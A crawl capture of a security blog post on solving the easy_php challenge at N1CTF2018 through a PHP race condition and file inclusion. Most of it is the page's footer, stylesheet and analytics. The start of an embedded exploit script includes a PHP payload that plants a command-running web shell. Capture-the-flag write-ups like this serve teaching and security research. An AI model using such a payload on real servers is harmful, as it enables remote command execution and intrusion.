<li><a href="https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion">OWASP, testing for LFI</a></li>
<li><a href="http://php.net/manual/en/wrappers.php">PHP Protocols and Wrappers</a></li>
<li><a href="https://en.wikipedia.org/wiki/Collision_attack">Collision attack</a></li>
<li><a href="https://www.mathstat.dal.ca/~selinger/md5collision/">MD5 Collision demo</a></li>
<li><a href="https://github.com/binarycoded/md5-collision">A simple unit test to show a MD5 hashing collision</a> </li>
<li><a href="https://www.owasp.org/index.php/PHP_Object_Injection">OWASP, PHP Object injection</a></li>
<li><a href="https://en.wikipedia.org/wiki/Race_condition#Example">Race condition</a></li>
<li><a href="https://www.insomniasec.com/downloads/publications/Practical%20PHP%20Object%20Injection.pdf">insomniasec, Pratical PHP Object Injection</a></li>
<li><a href="http://gynvael.coldwind.pl/download.php?f=PHP_LFI_rfc1867_temporary_files.pdf">Gynvael Coldwind, PHP LFI RFC1867 Temporary Files</a> </li>
<li><a href="https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf">Insomniasec LFI With PHPInfo Assistsance</a></li>
</ul>
        </section>
        
        
        
        <aside class="read-next">
            <a class="read-next-story " style="background-image: url(/content/images/2019/08/2019-08-15_21-40.png)" href="/biohacking-how-i-got-two-nfc-implants-def-con-27-and-how-i-bricked-and-fixed-it/">
                <section class="post">
                    <h2>BIOHACKING : How I got two NFC implants @ DEF CON 27, why I bricked and how fixed it?</h2>
                    <p>I haven't updated this blog for a long time. Too busy with the new job. But I got some&hellip;</p>
                </section>
            </a>
            <a class="read-next-story prev " style="background-image: url(/content/images/2018/02/oscp.png)" href="/oscp-offensive-security-certification-pwk-course-review/">
                <section class="post">
                    <h2>OSCP : Offensive Security Certification &amp; PWK review</h2>
                    <p>The end of 2017 was intense for me, I attended to do the most complete hands-on penetration testing course,&hellip;</p>
                </section>
            </a>
        </aside>
        
        <footer class="post-footer">

                <section class="author">
                    <h4>intrd</h4>
                    <p>high tech, low life</p>
                </section>

            <section class="share">
                <h4>Share this</h4>
                <a class="icon-twitter" href="http://twitter.com/share?text=PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018)&url=http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/"
                    onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
                    <span class="hidden">Twitter</span>
                </a>
                <a class="icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/"
                    onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
                    <span class="hidden">Facebook</span>
                </a>
                <a class="icon-google-plus" href="https://plus.google.com/share?url=http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/"
                   onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;">
                    <span class="hidden">Google+</span>
                </a>
            </section>

        </footer>


    </article>

</main>


    

    <footer class="site-footer clearfix" style="margin:0 auto;border:0px;">
   <section class="copyleft">
       <center>
<img width="80%" src=http://dann.com.br/content/images/cpaf.jpg>
           <section class="poweredby">..and a big thx 4 <a class="icon-ghost" href="http://ghost.org"><span class="icon-ghost-text">Ghost</span></a> team.</section>
       </center>
   </section>
</footer>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gist-embed/2.4/gist-embed.min.js"></script>

    <script type='text/javascript' src="/assets/js/shell.js?v=a36d4ba8f0"></script>
    <script type='text/javascript' src="/assets/js/prism.js?v=a36d4ba8f0"></script>
</body>




</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://dann.com.br/assets/css/screen.css?v=a36d4ba8f0
body_size: 5026
content:
@import url(normalize.css);
/* ==========================================================================
   1. Icons - Sets up the icon font and respective classes
   ========================================================================== */
@font-face {
  font-family: 'icons';
  src: url("../fonts/icons.eot");
  src: url("../fonts/icons.eot?#iefix") format("embedded-opentype"), url("../fonts/icons.woff") format("woff"), url("../fonts/icons.ttf") format("truetype"), url("../fonts/icons.svg#icons") format("svg");
  font-weight: normal;
  font-style: normal; }
.icon-ghost, .icon-feed, .icon-twitter, .icon-google-plus, .icon-facebook {
  font-family: 'icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  text-decoration: none; }

.icon-ghost-text {
  font-family: "Courier New", Courier, monospace; }
.icon-ghost:before {
  content: "\e000"; }
.icon-feed:before {
  content: "\e000"; }
.icon-twitter:before {
  content: "\e002";
  font-size: 1.1em; }
.icon-google-plus:before {
  content: "\e003"; }
.icon-facebook:before {
  content: "\e004"; }

/* ==========================================================================
   2. General - Setting up some base styles
   ========================================================================== */
html {
  height: 100%;
  max-height: 100%;
  font-size: 62.5%; }

html { 
    font-family: "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
  height: 100%;
  max-height: 100%;
  /*font-family: "Courier New", Courier, monospace;*/
  font-size: 13px;
  line-height: 1.4em;
  /*letter-spacing: -1px;*/
  color: #B2B6BD;
  background: #000000; }

::-moz-selection {
  color: #1c212b;
  background: #a3be8c;
  text-shadow: none; }

::selection {
  color: #1c212b;
  background: #a3be8c;
  text-shadow: none; }

h1, h2, h3, h4, h5, h6 {
  text-rendering: optimizeLegibility;
  line-height: 1;
  margin-top: 0;
  /*letter-spacing: 0px;*/
  font-weight: normal; }

h1 a {
  color: #ffffff; }

h2 a {
  color: #509550; }

h3 a {
  color: #509550; }

h4 a {
  color: #509550; }

h5 a {
  color: #509550; }

h6 a {
  color: #509550; }

h1 {
  font-size: 3.5rem;
  line-height: 1em;
  text-indent: -3px; 
  word-spacing: -5px;
}

h2 {
  font-size: 3rem;
  line-height: 1.2em;
  text-indent: -2px; }

h3 {
  font-size: 2.5rem; }

h4 {
  font-size: 2rem; }

h5 {
  font-size: 2.3rem; }

h6 {
  font-size: 1.5rem; }

a {
  color: #509550;
  -webkit-transition: color ease 0.3s;
  transition: color ease 0.3s; }
  a:hover {
    color: #509550; }

p, ul, ol {
  margin: 1.6em 0; }

ol ol, ul ul,
ul ol, ol ul {
  margin: 0.4em 0; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #424650;
  margin: 3.2em 0;
  padding: 0; }

blockquote {
  box-sizing: border-box;
  margin: 1.6em 0 1.6em -2.2em;
  padding: 0 0 0 1.6em;
  border-left: #4f586b 0.4em solid; }
  blockquote p {
    margin: 0.8em 0;
    font-style: italic; }
  blockquote small {
    display: inline-block;
    margin: 0.8em 0 0.8em 1.5em;
    font-size: 1em;
    color: #ccc; }
    blockquote small:before {
      content: '\2014 \00A0'; }
  blockquote cite {
    font-weight: bold; }
    blockquote cite a {
      font-weight: normal; }

dl {
  margin: 1.6em 0; }
  dl dt {
    float: left;
    width: 180px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: bold;
    margin-bottom: 1em; }
  dl dd {
    margin-left: 200px;
    margin-bottom: 1em; }

mark {
  background-color: #ffc336; }

code, tt {
  padding: 1px 3px;
  /*font-family: Menlo, Consolas, Monaco, "Lucida Console", monospace;*/
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  white-space: pre;
  border: 1px solid #424a5a;
  background: #4f586b;
  border-radius: 2px; }

pre {
  box-sizing: border-box;
  margin: 1.6em 0;
  border: 1px solid #424a5a;
  width: 100%;
  padding: 10px;
  /*font-family: Menlo, Consolas, Monaco, "Lucida Console", monospace;*/
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  white-space: pre;
  overflow: auto;
  background: #4f586b;
  border-radius: 3px; }

pre code, tt {
  font-size: inherit;
  white-space: -moz-pre-wrap;
  white-space: pre-wrap;
  background: transparent;
  border: none;
  padding: 0; }

kbd {
  display: inline-block;
  margin-bottom: 0.4em;
  padding: 1px 8px;
  border: #ccc 1px solid;
  color: #666;
  text-shadow: #fff 0 1px 0;
  font-size: 0.9em;
  font-weight: bold;
  background: #f4f4f4;
  border-radius: 4px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2), 0 1px 0 0 #fff inset; }

table {
  box-sizing: border-box;
  margin: 1.6em 0;
  width: 100%;
  max-width: 100%;
  background-color: transparent; }

table th,
table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #424a5a; }

table th {
  color: #000; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 0; }

table tbody + tbody {
  border-top: 2px solid #efefef; }

table table table {
  background-color: #fff; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #4f586b; }

table.plain tbody > tr:nth-child(odd) > td,
table.plain tbody > tr:nth-child(odd) > th {
  background: transparent; }

button, input, select, textarea {
  background: #4f586b;
  border: 1px solid #424a5a;
  color: #B2B6BD;
  outline-color: #bf6165; }

/* ==========================================================================
   3. Utilities - These things get used a lot
   ========================================================================== */
/* Hides shit */
.hidden {
  text-indent: -9999px;
  visibility: hidden;
  display: none; }

/* Creates a responsive wrapper that makes our content scale nicely */
.inner {
  position: relative;
  width: 80%;
  max-width: 700px;
  margin: 0 auto; }

/* Centres vertically yo. (IE8+) */
.vertical {
  display: table-cell;
  vertical-align: middle; }

/* ==========================================================================
   4. General - The main styles for the the theme
   ========================================================================== */
#site-head {
  position: relative;
  display: table;
  width: 100%;
  height: 50%;
  margin-bottom: 0rem;
  text-align: center;
  color: #ffffff;
  background: #1c212b no-repeat center center;
  background-size: cover; }

#blog-logo {

  width: 100px;
  border-radius: 50%;
  overflow: hidden;
  display: block;
  margin: 0 auto;
  border: 3px solid #000000; }
  #blog-logo:before {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    overflow: hidden;
    display: block;
    margin: 0 auto;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: none;
    -webkit-transition: background .3s linear;
    transition: background .3s linear;
    border: 3px solid #000000; }
  #blog-logo:hover:before {
    background: rgba(204, 31, 39, 0.5); }
  #blog-logo img {
    display: block;
    max-height: 100px;
    width: auto;
    line-height: 0;
    border-radius: 50%; }
  #blog-logo-title {
    margin: 10px 0 10px 0;
    font-size: 2rem;
     }
  #blog-logo-description {
    margin: 0;
    font-size: 1.0rem;
    line-height: 1.3em;
    font-weight: 300;
    letter-spacing: 0; }

.blog-title {
  font-size: 5rem;
   }

.blog-description {
  font-size: 3rem;
  line-height: 1.3em; }

#back {
  color: rgba(0, 0, 0, 0.2);
  position: fixed;
  top: 8px;
  left: 8px;
  padding: 6px;
  font-size: 16px; }

/* Every post, on every page, gets this style on its <article> tag */
.post {
  position: relative;
  width: 90%;
  max-width: 800px;
  margin: 4rem auto;
  margin-top: 0px;
  padding-bottom: 0rem;
  word-break: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto; }
  .post-title {
    margin: 0;
    color: #ffffff; 
    word-spacing: -2px;}
    .post-title a {
      text-decoration: none; }
  .post-excerpt p {
    margin: 1.6rem 0 0 0;
    font-size: 1.2em;
    line-height: 1.6em; }
  .post-meta {
    display: inline-block;
    margin: 0 0 6px 0;
    font-size: 1.5rem;
    color: #509550; }
  .post a {
    color: #509550;
    text-decoration: none; }
    .post a:hover {
      text-decoration: underline; }

.user-meta {
  position: relative;
  padding: 0.3rem 40px 0 100px;
  min-height: 77px; }
.user-image {
  position: absolute;
  top: 0;
  left: 0; }
.user-name {
  display: block;
  font-weight: bold; }
.user-bio {
  display: block;
  max-width: 440px;
  font-size: 1.4rem;
  line-height: 1.5em; }

.publish-meta {
  position: absolute;
  top: 0;
  right: 0;
  padding: 4.3rem 0 4rem 0;
  text-align: right; }
.publish-heading {
  display: block;
  font-weight: bold; }
.publish-date {
  display: block;
  font-size: 1.4rem;
  line-height: 1.5em; }

/* ==========================================================================
   5. Single Post - When you click on an individual post
   ========================================================================== */
.post-template .post {
  margin-top: 0;
  border-bottom: none;
  padding-bottom: 0; }
  .post-template .post:after {
    display: none; }
  .post-template .post-header {
    padding: 20px 0; }
.post-header #blog-logo:before {
  margin: 20px auto; }
.post-content img {
  display: block;
  max-width: 100%;
  margin: 0 auto; }
.post-footer {
  position: relative;
  margin: 4rem 0 0 0;
  padding: 4rem 0 0 0;
  border-top: #424650 1px solid; }
  .post-footer h4 {
    font-size: 1.8rem;
    margin: 0; }
  .post-footer p {
    margin: 1rem 0;
    font-size: 1.4rem;
    line-height: 1.6em; }
  .post-footer .author {
    margin-right: 180px; }
  .post-footer .share {
    position: absolute;
    top: 4rem;
    right: 0;
    width: 140px; }
    .post-footer .share a {
      font-size: 1.8rem;
      display: inline-block;
      margin: 1.4rem 1.6rem 1.6rem 0;
      color: #BBC7CC; }
      .post-footer .share a:hover {
        color: #50585D; }

/* ==========================================================================
   6. Third Party Elements - Embeds from other services
   ========================================================================== */
/* ==========================================================================
   7. Pagination - Tools to let you flick between pages
   ========================================================================== */
/* The main wrapper for our pagination links */
.pagination {
  position: relative;
  width: 80%;
  max-width: 700px;
  margin: 4rem auto;
  font-family: "Courier New", Courier, monospace;
  font-size: 1.3rem;
  color: #9EABB3;
  text-align: center; }
  .pagination a {
    color: #9EABB3; }

/* Push the previous/next links out to the left/right */
.older-posts,
.newer-posts {
  position: absolute;
  display: inline-block;
  padding: 0 15px;
  border: #424650 1px solid;
  text-decoration: none;
  border-radius: 5px;
  -webkit-transition: border ease 0.3s;
  transition: border ease 0.3s;
  background: #363c4a; }

.older-posts {
  right: 0; }

.page-number {
  display: inline-block;
  padding: 2px 0; }

.newer-posts {
  left: 0; }

.older-posts:hover,
.newer-posts:hover {
  border-color: #9EABB3; }

/* ==========================================================================
   8. Footer - The bottom of every page
   ========================================================================== */
.site-footer {
  position: relative;
  margin: 8rem 0 0 0;
  padding: 4rem 0;
  border-top: #1a1e27 1px solid;
  font-size: 1.3rem;
  line-height: 1.7em;
  color: #BBC7CC;
  text-align: center;
  background: #000000; }
  .site-footer a {
    color: #BBC7CC;
    text-decoration: underline; }
    .site-footer a::hover {
      color: #50585D; }

.poweredby .icon-ghost {
  color: #bf6165;
  font-weight: 700;
  text-decoration: none; }
  .poweredby .icon-ghost:hover {
    text-decoration: none; }
  .poweredby .icon-ghost:before {
    font-size: 1rem;
    margin-right: 0.2em; }

.subscribe {
  width: 28px;
  height: 28px;
  position: absolute;
  top: -14px;
  left: 50%;
  margin-left: -15px;
  border: #EBF2F6 1px solid;
  text-align: center;
  line-height: 2.4rem;
  border-radius: 50px;
  background: #fff;
  -webkit-transition: box-shadow 0.5s;
  transition: box-shadow 0.5s; }
  .subscribe:before {
    color: #D2DEE3;
    font-size: 10px;
    position: absolute;
    top: 2px;
    left: 9px;
    font-weight: bold;
    -webkit-transition: color 0.5s ease;
    transition: color 0.5s ease; }
  .subscribe:hover {
    box-shadow: rgba(0, 0, 0, 0.05) 0 0 0 3px;
    -webkit-transition: box-shadow 0.25s;
    transition: box-shadow 0.25s; }
    .subscribe:hover .tooltip {
      opacity: 1;
      top: -33px; }
    .subscribe:hover:before {
      color: #50585D; }

.tooltip {
  opacity: 0;
  display: inline-block;
  padding: 4px 8px 5px 8px;
  position: absolute;
  top: -23px;
  left: -23px;
  color: rgba(255, 255, 255, 0.9);
  font-size: 1.1rem;
  font-weight: bold;
  line-height: 1em;
  text-align: center;
  background: #50585D;
  border-radius: 20px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-transition: opacity 0.3s ease, top 0.3s ease;
  transition: opacity 0.3s ease, top 0.3s ease; }
  .tooltip:after {
    content: "";
    border-width: 5px 5px 0 5px;
    border-style: solid;
    border-color: #50585D transparent;
    display: block;
    position: absolute;
    bottom: -4px;
    left: 50%;
    margin-left: -5px;
    z-index: 220;
    width: 0; }

/* ==========================================================================
   9. Media Queries - Smaller than 900px
   ========================================================================== */
@media only screen and (max-width: 900px) {
  blockquote {
    margin-left: 0; }

  #site-head {
    box-sizing: border-box;
    height: auto;
    min-height: 240px;
    padding: 15% 0; }

  .blog-title {
    font-size: 5rem;
     }

  .blog-description {
    font-size: 3.0rem;
    line-height: 1.3em; }

  .post {
    font-size: 1em;
    line-height: 1.6em; }

  .post-template .post {
    padding-bottom: 1rem; }

  .post-template .post-header {
    padding: 40px 0; }

  .post-header #blog-logo:before {
    margin: 40px auto; }

  h1 {
    font-size: 3.0rem;
    text-indent: -2px; }

  h2 {
    font-size: 2.5rem; }

  h3 {
    font-size: 2.0rem; }

  h4 {
    font-size: 1.5rem; } }
/* ==========================================================================
   10. Media Queries - Smaller than 500px
   ========================================================================== */
@media only screen and (max-width: 500px) {
  #blog-logo img {
    max-height: 80px; }

  #blog-logo {
    width: 80px; }

  #blog-logo:before {
    width: 80px;
    height: 80px; }

  .inner,
  .pagination {
    width: auto;
    margin-left: 16px;
    margin-right: 16px; }

  .post {
    width: auto;
    margin-left: 16px;
    margin-right: 16px;
    font-size: 1em;
    line-height: 1.6em; }

  #site-head {
    padding: 10% 0; }

  .blog-title {
    font-size: 3rem; }

  .blog-description {
    font-size: 1.5rem; }

  h1, h2 {
    font-size: 2.0rem;
    line-height: 1.1em;
     }

  h3 {
    font-size: 1.5rem; }

  h4 {
    font-size: 1.2rem; }

  .post-template .post {
    padding-bottom: 0; }

  .post-template .post-header {
    padding: 30px 0; }

  .post-header #blog-logo:before {
    margin: 30px auto; }

  .post-meta {
    font-size: 1.3rem; }

  .post-footer {
    padding: 4rem 0;
    text-align: center; }

  .post-footer .author {
    margin: 0 0 2rem 0;
    padding: 0 0 1.6rem 0;
    border-bottom: #424650 1px dashed; }

  .post-footer .share {
    position: static;
    width: auto; }

  .post-footer .share a {
    margin: 1.4rem 0.8rem 0 0.8rem; }

  .older-posts,
  .newer-posts {
    position: static;
    margin: 10px 0; }

  .page-number {
    display: block; }

  .site-footer {
    margin-top: 6rem;
    font-size: 1.1rem; } }
/*
Animate.css - http://daneden.me/animate
LICENSED UNDER THE  MIT LICENSE (MIT)

Copyright (c) 2012 Dan Eden
*/
.animated {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 1s;
  animation-duration: 1s; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0); } }
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
            transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }


.post-content img {
  margin: 1px;
}






/* ==========================================================================
   7. Read More - Next/Prev Post Links
   ========================================================================== */

.read-next {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    margin-top: 0.5rem;
}

.read-next-story {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 50%;
    text-decoration: none;
    position: relative;
    text-align: center;
    color: #fff;
    background: #222 no-repeat center center;
    background-size: cover;
    overflow: hidden;
}
.read-next-story:hover:before {
    background: rgba(0,0,0,0.8);
    transition: all 0.2s ease;
}
.read-next-story:hover .post:before {
    color: #222;
    background: #fff;
    transition: all 0.2s ease;
}

.read-next-story:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.7);
    transition: all 0.5s ease;
}

.read-next-story .post {
    padding-top: 6rem;
    padding-bottom: 6rem;
}

.read-next-story .post:before {
    content: "Read This Next";
    padding: 4px 10px 5px;
    text-transform: uppercase;
    font-size: 1.1rem;
    font-family: "Open Sans", sans-serif;
    color: rgba(255,255,255,0.8);
    border: rgba(255,255,255,0.5) 1px solid;
    border-radius: 4px;
    transition: all 0.5s ease;
}
.read-next-story.prev .post:before {
    content: "You Might Enjoy";
}

.read-next-story h2 {
    margin-top: 1rem;
    color: #fff;
}

.read-next-story p {
    margin: 0;
    color: rgba(255,255,255,0.8);
}

/* Special styles for posts with no cover images */
.read-next-story.no-cover {
    background: #f5f8fa;
}

.read-next-story.no-cover:before {
    display: none;
}

.read-next-story.no-cover .post:before {
    color: rgba(0,0,0,0.5);
    border-color: rgba(0,0,0,0.2);
}

.read-next-story.no-cover h2 {
    color: rgba(0,0,0,0.8);
}

.read-next-story.no-cover p {
    color: rgba(0,0,0,0.5);
}

/* if there are two posts without covers, put a border between them */
.read-next-story.no-cover + .read-next-story.no-cover {
    border-left: rgba(0,0,100,0.04) 1px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Correctly position site-footer when next to the .read-next container */
.read-next + .site-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
}



/* Github */
.gist .highlight, .gist .blob-code-inner { font-size: 10px !important }
.gist .highlight { line-height: 1.25em !important }
.gist .gist-meta { background-color: #073642 !important; color: #93a1a1 !important }
.gist .gist-meta a { color: #268bd2 !important }
.gist .gist-data, .gist .highlight { background-color: #002b36 !important; color: #93a1a1 !important }
.gist .gist-data, .gist .gist-file { border-color: #073642 !important }
.gist .pl-smi, .gist .pl-s .pl-s1, .gist .blob-code-inner, .gist .blob-num { color: #93a1a1 !important }
.gist .pl-k { color: #268bd2 !important }
.gist .pl-e, .gist .pl-en { color: #cb4b16 !important }
.gist .pl-s, .gist .pl-pds, .gist .pl-s .pl-pse .pl-s1, .gist .pl-sr,
.gist .pl-sr .pl-cce, .gist .pl-sr .pl-sre, .gist .pl-sr .pl-sra { color: #2aa198 !important }
.gist table {
    margin: 0;
    font-size: 1.0rem;
    text-rendering: auto;
}
.gist td {
    line-height: 1.4;
}
.gist .line-number {
    min-width: 25px;
}

/* Pastebin */
.content .embedPastebin {
    margin-bottom: 1.75em;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1784957460&t=pageview&_s=1&dl=http%3A%2F%2Fdann.com.br%2Fphp-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018%2F&ul=en-us%40posix&dt=PHP%20%3A%20Winning%20the%20race%20against%20PHP%20(alternative%20way%20to%20easy_php%20%40%20N1CTF2018)&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1033509038&gjid=1378518283&cid=1754014404.1768788589&tid=UA-65855760-1&_gid=148684912.1768788589&_r=1&_slc=1&z=929701782
body_size: -284
content:
2,cG-B3VXEGLM1D

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/intrd/35483ae252c66ee3d11f7acfa7379749.js
body_size: 3708
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist88095967\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-phpinfo_exploit-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"phpinfo_exploit.py content, created by intrd on 02:25AM on March 12, 2018.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"phpinfo_exploit.py\">\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">## PHP : Winning the race condition vs Temporary File Upload - PHPInfo() exploit <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC2\" class=\"blob-code blob-code-inner js-file-line\"># Alternative way to easy_php @ N1CTF2018, solved by intrd &amp; shrimpgo - p4f team<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC3\" class=\"blob-code blob-code-inner js-file-line\"># @license Creative Commons Attribution-ShareAlike 4.0 International License - http://creativecommons.org/licenses/by-sa/4.0/<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">## passwords.txt payload content<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC6\" class=\"blob-code blob-code-inner js-file-line\"># &lt;?php \$c=fopen(&#39;/app/intrd&#39;,&#39;w&#39;);fwrite(\$c,&#39;&lt;?php passthru(\$_GET[&quot;f&quot;]);?&gt;&#39;);?&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">import sys,Queue,threading,hashlib,os, requests,  pickle, os.path, re<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-phpinfo_exploit-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-phpinfo_exploit-py-LC9\" class=\"blob-code 